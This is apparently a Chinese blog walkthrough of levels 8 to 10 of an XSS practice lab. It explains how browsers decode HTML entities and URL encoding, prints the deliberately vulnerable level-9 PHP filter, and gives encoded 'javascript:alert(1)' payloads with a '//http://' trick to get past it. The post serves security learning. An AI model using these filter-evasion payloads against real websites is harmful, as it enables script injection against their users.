
这边我们看了过滤然后决定试了一下javascript:alert(1)
#javascript:alert(1)的HTML编码
javascript:alert(1)成功啦

这里我插入点知识
HTML解析
在解析一篇HTML文档时主要有三个处理过程:HTML解析,URL解析和JavaScript解析。每个解析器负责解码和解析HTML文档中它所对应的部分,其工作原理已经在相应的解析器规范中明确写明。
从XSS的角度来说,我们感兴趣的是HTML文档是如何被词法解析的,因为我们并不想让用户提供的数据最终被解析为一段可执行脚本的script标签。HTML词法解析细则在这里。HTML词法解析细则是一篇冗长的文档,我们只提取其中一部分拿来分析。
一个HTML解析器作为一个状态机,它从输入流中获取字符并按照转换规则转换到另一种状态。在解析过程中,任何时候它只要遇到一个’<‘符号(后面没有跟’/'符号)就会进入“标签开始状态(Tag open state)”。然后转变到“标签名状态(Tag name state)”,“前属性名状态(before attribute name state)”…最后进入“数据状态(Data state)”并释放当前标签的token。当解析器处于“数据状态(Data state)”时,它会继续解析,每当发现一个完整的标签,就会释放出一个token。
这里有三种情况可以容纳字符实体,“数据状态中的字符引用”,“RCDATA状态中的字符引用”和“属性值状态中的字符引用”。在这些状态中HTML字符实体将会从“&#…”形式解码,对应的解码字符会被放入数据缓冲区中。例如,在问题4中,“<”和“>”字符被编码为“<”和“>”。当解析器解析完<div>并处于“数据状态”时,这两个字符将会被解析。当解析器遇到“&”字符,它会知道这是“数据状态的字符引用”,因此会消耗一个字符引用(例如“<”)并释放出对应字符的token。在这个例子中,对应字符指的是“<”和“>”。
读者可能会想:这是不是意味着“<”和“>”的token将会被理解为标签的开始和结束,然后其中的脚本会被执行?
答案是脚本并不会被执行。原因是解析器在解析这个字符引用后不会转换到“标签开始状态”。正因为如此,就不会建立新标签。因此,我们能够利用字符实体编码这个行为来转义用户输入的数据从而确保用户输入的数据只能被解析成“数据”。
概念解析:
字符实体(character entities)
字符实体是一个转义序列,它定义了一般无法在文本内容中输入的单个字符或符号。一个字符实体以一个&符号开始,后面跟着一个预定义的实体的名称,或是一个#符号以及字符的十进制数字。就是我们常说的HTML实体编码。
HTML字符实体(HTML character entities)
在HTML中,某些字符是预留的。例如在HTML中不能使用“<”或“>”,这是因为浏览器可能误认为它们是标签的开始或结束。如果希望正确地显示预留字符,就需要在HTML中使用对应的字符实体。一个HTML字符实体描述如下:
需要注意的是,某些字符没有实体名称,但可以有实体编号。
字符引用(character references)
字符引用包括“字符值引用”和“字符实体引用”。在上述HTML例子中,<对应的字符值引用为<,对应的字符实体引用为<。字符实体引用也被叫做“实体引用”或“实体”。)
现在你大概会明白为什么我们要转义“<”、“>”、“'” (单引号)和“"” (双引号)字符了。
这里要提一下RCDATA的概念。要了解什么是RCDATA,我们先要了解另一个概念。在HTML中有五类元素:
1. 空元素(Void elements),如<area>,<br>,<base>等等
2. 原始文本元素(Raw text elements),有<script>和<style>
3. RCDATA元素(RCDATA elements),有<textarea>和<title>
4.外部元素(Foreign elements),例如MathML命名空间或者SVG命名空间的元素
5.基本元素(Normal elements),即除了以上4种元素以外的元素
五类元素的区别如下:
空元素,不能容纳任何内容(因为它们没有闭合标签,没有内容能够放在开始标签和闭合标签中间)。
原始文本元素,可以容纳文本。
RCDATA元素,可以容纳文本和字符引用。
外部元素,可以容纳文本、字符引用、CDATA段、其他元素和注释
基本元素,可以容纳文本、字符引用、其他元素和注释
如果我们回头看HTML解析器的规则,其中有一种可以容纳字符引用的情况是“RCDATA状态中的字符引用”。这意味着在<textarea>和<title>标签中的字符引用会被HTML解析器解码。这里要再提醒一次,在解析这些字符引用的过程中不会进入“标签开始状态”。这样就可以解释下面的问题5了。另外,对RCDATA有个特殊的情况。在浏览器解析RCDATA元素的过程中,解析器会进入“RCDATA状态”。在这个状态中,如果遇到<字符,它会转换到RCDATA小于号状态。如果<字符后没有紧跟着/和对应的标签名,解析器会转换回RCDATA状态。这意味着在RCDATA元素标签的内容中(例如<textarea>或<title>的内容中),唯一能够被解析器认做是标签的就是</textarea>或者</title>。因此,在<textarea>和<title>的内容中不会创建标签,就不会有脚本能够执行。这也就解释了为什么问题6中的脚本不会被执行。
1
<a href="%6a%61%76%61%73%63%72%69%70%74:%61%6c%65%72%74%28%31%29"></a>
URL encoded "javascript:alert(1)"Answer: The javascript will NOT execute.
里面没有HTML编码内容,不考虑,其中href内部是URL,于是直接丢给URL模块处理,但是协议无法识别(即被编码的javascript:),解码失败,不会被执行
URL规定协议,用户名,密码都必须是ASCII,编码当然就无效了
A URL’s scheme is an ASCII string that identifies the type of URL and can be used to dispatch a URL for further processing after parsing. It is initially the empty string.A URL’s username is an ASCII string identifying a username. It is initially the empty string.A URL’s password is an ASCII string identifying a password. It is initially the empty string.
from https://url.spec.whatwg.org/#concept-url
2
<a href="javascript:%61%6c%65%72%74%28%32%29">Character entity encoded "javascript" and URL encoded "alert(2)"
Answer: The javascript will execute.
先HTML解码,得到
<a href="javascript:%61%6c%65%72%74%28%32%29">
href中为URL,URL模块可识别为javascript协议,进行URL解码,得到
<a href="javascript:alert(2)">
由于是javascript协议,解码完给JS模块处理,于是被执行
3
<a href="javascript%3aalert(3)"></a>URL encoded ":"
Answer: The javascript will NOT execute.
同1,不解释
4
<div><img src=x onerror=alert(4)></div>Character entity encoded < and >
Answer: The javascript will NOT execute.
这里包含了HTML编码内容,反过来以开发者的角度思考,HTML编码就是为了显示这些特殊字符,而不干扰正常的DOM解析,所以这里面的内容不会变成一个img元素,也不会被执行
从HTML解析机制看,在读取<div>之后进入数据状态,<会被HTML解码,但不会进入标签开始状态,当然也就不会创建img元素,也就不会执行
5
<textarea><script>alert(5)</script></textarea>Character entity encoded < and >
Answer: The javascript will NOT execute AND the character entities will NOTbe decoded either
<textarea>是RCDATA元素(RCDATA elements),可以容纳文本和字符引用,注意不能容纳其他元素,HTML解码得到
<textarea><script>alert(5)</script></textarea>
于是直接显示
RCDATA`元素(RCDATA elements)包括`textarea`和`title
6
<textarea><script>alert(6)</script></textarea>Answer: The javascript will NOT execute.
同5,不解释
我的理解
url_code编码 %十六进制
html实体编码 &#x十六进制
html实体编码解码出协议后url_code才能解码
最后才是javascript解析(js不能解码符号
第九关

这边只能看源码解决问题啦
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错!");
window.location.href="level10.php?keyword=well done!";
}
</script>
<title>欢迎来到level9</title>
</head>
<body>
<h1 align=center>欢迎来到level9</h1>
<?php
ini_set("display_errors", 0);
$str = strtolower($_GET["keyword"]);
$str2=str_replace("script","scr_ipt",$str);
$str3=str_replace("on","o_n",$str2);
$str4=str_replace("src","sr_c",$str3);
$str5=str_replace("data","da_ta",$str4);
$str6=str_replace("href","hr_ef",$str5);
$str7=str_replace('"','"',$str6);
echo '<center>
<form action=level9.php method=GET>
<input name=keyword value="'.htmlspecialchars($str).'">
<input type=submit name=submit value=添加友情链接 />
</form>
</center>';
?>
<?php
if(false===strpos($str7,'http://'))
{
echo '<center><BR><a href="您的链接不合法?有没有!">友情链接</a></center>';
}
else
{
echo '<center><BR><a href="'.$str7.'">友情链接</a></center>';
}
?>
<center><img src=level9.png></center>
<?php
echo "<h3 align=center>payload的长度:".strlen($str7)."</h3>";
?>
</body>
</html>
这边看到他必须加http才能使连接合法
这边我们沿用第八关编码的javasprict:alert(1)的html编码形式
javascript:alert(1)http://这边好像还是不行

这边我们把http://注释掉就好啦
就成功啦
javascript:alert(1)//http://
第十关

没啥东西但是我们发现了一个form表单
我随便试一下

发现新大陆,按下回车
